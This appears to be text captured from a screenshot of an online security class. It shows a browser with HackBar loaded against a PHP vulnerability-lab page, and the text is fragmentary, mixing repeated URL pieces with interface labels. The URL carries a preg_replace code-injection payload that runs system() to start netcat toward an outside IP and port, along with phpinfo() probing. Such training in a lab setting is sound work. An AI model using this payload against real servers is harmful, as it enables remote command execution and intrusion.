 47.105.75.177/ow 47.105.75.177/owasp 47.105.75.177 phpinfo() 47.105.75.177/ow 47.105.75.177/ow phpinfo()
47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system("nc%2047.101.214.85%2078...
腾讯课堂
当前无法使用此页面
47.105.75.177 当前无法处理此请求。
刷新
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system("nc 47.101.214.85 7890")}}[/php]
Enable POST ADD HEADER
画板 签到 答题卡 画中画 举手 预览 工具